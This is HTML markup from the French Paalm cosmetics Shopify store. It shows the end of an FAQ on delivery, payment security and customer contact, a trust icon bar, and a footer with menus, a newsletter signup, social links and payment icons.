  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_8BeztL-template--26230845604106__collapsible_content_irDccr"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_8BeztL-template--26230845604106__collapsible_content_irDccr"
                  >
                    <p>Si vous avez choisi l'option "livraison en point relais", vous pourrez sélectionner votre point relais après avoir effectué le paiement lors de votre commande.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--small"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Les paiements sont-ils sécurisés ?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_akkUUg-template--26230845604106__collapsible_content_irDccr"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_akkUUg-template--26230845604106__collapsible_content_irDccr"
                  >
                    <p>Oui, nous veillons à ce que les paiements effectués sur notre site soient sécurisés. Nous utilisons des méthodes de paiement fiables et sécurisées pour garantir la protection de vos informations personnelles et financières.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--small"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Comment puis-je contacter le service client ?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_yfbVfi-template--26230845604106__collapsible_content_irDccr"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_yfbVfi-template--26230845604106__collapsible_content_irDccr"
                  >
                    <p>Vous pouvez nous envoyer un e-mail à contact@paalm.co. Notre équipe du service client se fera un plaisir de vous aider et de répondre à toutes vos questions.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


<style> #shopify-section-template--26230845604106__collapsible_content_irDccr h2 {font-weight: normal;} </style></section>

      

      
      

      
      

    </main>
    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--26230843867402__icon_bar_G4B4Ga" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--26230843867402__icon_bar_G4B4Ga-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--26230843867402__icon_bar_G4B4Ga-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }

  .color-scheme-sections--26230843867402__icon_bar_G4B4Ga.color-custom {
    --color-background: 254, 253, 252;
    --gradient-background: #fefdfc;
    
    --color-foreground: 62, 39, 35;
  }
  

  .cards-color-scheme-sections--26230843867402__icon_bar_G4B4Ga.color-custom {
    --color-background: 254, 253, 252;
    --gradient-background: #fefdfc;
    --color-foreground: 62, 39, 35;
  }

  .multicolumn-card__info a {
    color: inherit;
    text-decoration: underline;
  }

  @media only screen and (max-width: 750px) {
    .icon-bar ul.splide__list {
      align-items: stretch
    }

    .icon-bar ul.splide__list .splide__slide > div {
      display: flex;
      height: 100%;
    }

    .icon-bar ul.splide__list .splide__slide > div > div {
      width: 100%;
    }
  }</style><div
  class="icon-bar multicolumn animate-section animate--hidden color-scheme-sections--26230843867402__icon_bar_G4B4Ga color-custom gradient no-heading content-for-grouping always-display"
  data-mobile-columns="1"
>
  
<div
    class="page-width mobile-full-page section-sections--26230843867402__icon_bar_G4B4Ga-padding isolate"
    style="--columns-desktop: 4;--columns-mobile: 1;--gap-desktop:60px;--gap-mobile:px;"
  >
    
    <div class="animate-item animate-item--child index-0">
    </div>
    
      <splide-component
        data-type="loop"
        data-autoplay="false"
        data-autoplay-speed="1.5"
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="4"
        data-per-move-desktop="1"
        data-gap-desktop="60"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="1"
        data-gap-mobile="15"
        
          data-side-padding-mobile="24"
        
        
          data-destroy-desktop="true"
        
      >
    
    <div
      class="splide splide--desktop-dots-under splide--mobile-dots-hidden splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-hidden splide--transparent-arrows splide--destroy-desktop"
      
      
        data-mobile-adaptive-height="true"
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:0;"
                
              >
                <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-sections--26230843867402__icon_bar_G4B4Ga color-custom gradient multicolumn--same-bgs animate-item animate-item--child">
                  <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined filled">
  credit_score
</span>
</div>
                  
                    <div class="multicolumn-card__info"><h3>Paiement 3x sans frais</h3><div class="rte"><p>3x sans frais disponible avec notre partenaire Scalapay</p></div></div>
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-sections--26230843867402__icon_bar_G4B4Ga color-custom gradient multicolumn--same-bgs animate-item animate-item--child">
                  <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined filled">
  rocket_launch
</span>
</div>
                  
                    <div class="multicolumn-card__info"><h3>Service client réactif</h3><div class="rte"><p>disponible 6j/7 par mail <a href="mailto:contact@paalm.co" target="_blank" title="contact@paalm.co">contact@paalm.co</a></p></div></div>
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-sections--26230843867402__icon_bar_G4B4Ga color-custom gradient multicolumn--same-bgs animate-item animate-item--child">
                  <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined filled">
  medication
</span>
</div>
                  
                    <div class="multicolumn-card__info"><h3>+1 600 pharmacies</h3><div class="rte"><p>disponibles en France, Belgique et Suisse (pharmacies et instituts</p></div></div>
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:3;"
                
              >
                <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-sections--26230843867402__icon_bar_G4B4Ga color-custom gradient multicolumn--same-bgs animate-item animate-item--child">
                  <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined filled">
  favorite
</span>
</div>
                  
                    <div class="multicolumn-card__info"><h3>+300 000 clientes</h3><div class="rte"><p>Paalm noté Excellent avec +1423 avis sur <a href="https://fr.trustpilot.com/review/paalm.co" target="_blank" title="https://fr.trustpilot.com/review/paalm.co">Trustpilot</a></p></div></div>
                  
                </div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
      </splide-component>
    
  </div>
</div>


<style> #shopify-section-sections--26230843867402__icon_bar_G4B4Ga h3 {font-size: 14px;} #shopify-section-sections--26230843867402__icon_bar_G4B4Ga p {font-size: 11px;} </style></section><div id="shopify-section-sections--26230843867402__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--26230843867402__footer-padding {
    padding-top: 24px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--26230843867402__footer-padding {
      padding-top: 32px;
      padding-bottom: 8px;
    }
  }

  .color-scheme-sections--26230843867402__footer.color-custom {
    --color-background: 62, 39, 35;
    --gradient-background: #3e2723;
    
    --color-foreground: 254, 253, 252;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 254, 253, 252;
  }
  

  .footer-block__image-wrapper,
  .footer-block__image-wrapper img {
    border-radius: 0!important;
  }</style><footer class="footer color-scheme-sections--26230843867402__footer color-custom gradient section-sections--26230843867402__footer-padding animate-section animate--hidden" data-animations='' data-type='Ro/HZAhceuEJY/4dU21UGRgqVopweEZ+nd5ZCATujUOYkCA2CcD5Jht9iRS2UJAQ9R7jSYv7uxIfWiSzkFrbsFCpZ9szJmG85tz8+uvSkZMjhLnz1jOfKZ1FJYgkRh8+XDKRN8u5ksbPYN3kRlwmb5yZ5gVkT0flvub/be3rsx2Te6QmfBZuzGTBBQaYGnmyaXv5rcXbxPuJ/LCXUhcaJo4G+xcQWluH4p220AtgolMy/OtvOJhmVw4OeH7ZpBiJnY1ir7K7AaDNAvlLcHTJR1+eCINwjCsf2zokGUpsX1KjMEBP/zKTWvCqFXvwnbUjmXICIqB3E4PWJd8aBZqIS1VRRMnVN791I8IgPRam2FYew+v+vHvYW39aT9kQuCzYvaA/jbBSKWGrdtZ6xekDuA=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image "><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 550px);"
                        >
                          
                            <img
                              srcset="//paalm.co/cdn/shop/files/Paalm_Logo-Rose.png?v=1746720809&width=550, //paalm.co/cdn/shop/files/Paalm_Logo-Rose.png?v=1746720809&width=1100 2x"
                              src="//paalm.co/cdn/shop/files/Paalm_Logo-Rose.png?v=1746720809&width=760"
                              alt=""
                              loading="lazy"
                              width="8596"
                              height="1992"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Aide</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              CONTACT
                            </a>
                          </li><li>
                            <a
                              href="/pages/mentions-legales"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              MENTIONS LÉGALES
                            </a>
                          </li><li>
                            <a
                              href="/pages/politique-de-confidentialite"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              POLITIQUE DE CONFIDENTIALITÉ
                            </a>
                          </li><li>
                            <a
                              href="/pages/politique-de-remboursement"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              POLITIQUE DE REMBOURSEMENT
                            </a>
                          </li><li>
                            <a
                              href="/pages/termes-et-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              TERMES ET CONDITIONS
                            </a>
                          </li><li>
                            <a
                              href="/pages/conditions-generales-de-vente"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              CGV
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Shop</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/gamme-corps"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              GAMME CORPS
                            </a>
                          </li><li>
                            <a
                              href="/collections/gamme-bronzage"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              GAMME BRONZAGE
                            </a>
                          </li><li>
                            <a
                              href="/collections/parfums"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              PARFUMS
                            </a>
                          </li><li>
                            <a
                              href="/pages/avis-clients"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              AVIS CLIENTS
                            </a>
                          </li><li>
                            <a
                              href="/pages/points-de-vente"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              POINTS DE VENTE
                            </a>
                          </li><li>
                            <a
                              href="/collections/bundle-builder"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              COMPOSE TON PACK
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">-10% sur ta première commande</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p><strong>Offre à ta peau ce glow chaud et sensuel !</strong><br/><br/>Chaque mois, <strong>Paalm offre une<br/>commande</strong> alors tente ta chance !</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--26230843867402__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--26230843867402__footer">
                              E-mail
                            </label>
                            
                              <button
                                type="submit"
                                class="newsletter-form__button field__button"
                                name="commit"
                                id="Subscribe"
                                aria-label="S&#39;inscrire"
                              >
                                <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              </button>
                            
                          </div></div>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/paalmcosmetics/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/paalmcosmetics/?hl=fr" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/channel/UCHzXhbZ2ceNuvhhcln6_g5A" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@paalmcosmetics" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://fr.pinterest.com/paalmcosmetics/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-scalapay"><title id="pi-scalapay">Scalapay</title><path d="M35 1H3a2 2 0 0 0-2 2v18a2 2 0 0 0 2 2h32a2 2 0 0 0 2-2V3a2 2 0 0 0-2-2Z" fill="#F7CBCF"/><path fill-rule="evenodd" clip-rule="evenodd" d="M3 0h32a3 3 0 0 1 3 3v18a3 3 0 0 1-3 3H3a3 3 0 0 1-3-3V3a3 3 0 0 1 3-3Zm0 1h32a2 2 0 0 1 2 2v18a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V3a2 2 0 0 1 2-2Z" fill="#000" fill-opacity=".07"/><path fill-rule="evenodd" clip-rule="evenodd" d="M4.058 11.31a.223.223 0 0 1 .009-.308l.91-.91a.246.246 0 0 1 .344 0l.696.695c.094.094.25.094.345 0l.675-.676a.246.246 0 0 1 .345 0l.907.907c.085.086.089.22.008.31l-1.93 2.143a.245.245 0 0 1-.361 0l-1.948-2.16Zm5.257 1.482.363-.538c.19.173.483.278.766.278.201 0 .357-.099.357-.238 0-.422-1.354-.272-1.354-1.175 0-.538.519-.874 1.072-.874.362 0 .76.139.944.283l-.351.545a.94.94 0 0 0-.536-.191c-.207 0-.38.08-.38.225 0 .365 1.353.22 1.353 1.193 0 .538-.524.868-1.111.868-.386 0-.795-.133-1.123-.376Zm4.884-.689.576.434c-.329.44-.743.631-1.267.631-.864 0-1.498-.648-1.498-1.459 0-.816.651-1.464 1.503-1.464.484 0 .916.226 1.175.561l-.53.47a.808.808 0 0 0-.645-.336.75.75 0 0 0-.754.77c0 .44.317.764.772.764a.818.818 0 0 0 .668-.37Zm3.081.023v-.84a.857.857 0 0 0-.691-.346c-.438 0-.72.364-.72.77 0 .44.317.764.737.764.282 0 .53-.14.674-.348Zm.749-1.823v2.807h-.72v-.225c-.23.197-.495.283-.778.283-.414 0-.806-.185-1.054-.474a1.512 1.512 0 0 1-.357-.985c0-.827.61-1.464 1.371-1.464.317 0 .6.104.818.283v-.225h.72ZM19.642 9v4.11h-.75V9h.75Zm2.793 3.126v-.84a.857.857 0 0 0-.691-.346c-.438 0-.72.364-.72.77 0 .44.317.764.737.764.282 0 .53-.14.674-.348Zm.749-1.823v2.807h-.72v-.225c-.23.197-.496.283-.778.283-.415 0-.806-.185-1.054-.474a1.512 1.512 0 0 1-.357-.985c0-.827.61-1.464 1.37-1.464.318 0 .6.104.819.283v-.225h.72Zm.864 4.197v-4.197h.72v.225c.218-.18.5-.283.817-.283.76 0 1.371.637 1.371 1.464 0 .383-.132.73-.351.985-.248.29-.645.474-1.06.474-.282 0-.524-.08-.749-.254V14.5h-.748Zm.748-3.213v.84a.817.817 0 0 0 .674.347c.42 0 .737-.325.737-.765 0-.405-.282-.77-.72-.77a.857.857 0 0 0-.69.348Zm4.78.84v-.84a.857.857 0 0 0-.69-.348c-.438 0-.72.365-.72.77 0 .44.316.765.737.765.282 0 .53-.14.674-.348Zm.75-1.824v2.807h-.72v-.225c-.23.197-.496.283-.778.283-.415 0-.806-.185-1.054-.474a1.512 1.512 0 0 1-.357-.985c0-.827.61-1.464 1.37-1.464.317 0 .6.104.819.283v-.225h.72Zm1.75 4.197h-.783l.772-1.673-1.25-2.524h.824l.817 1.684.755-1.684H34L32.076 14.5Z" fill="#272727"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
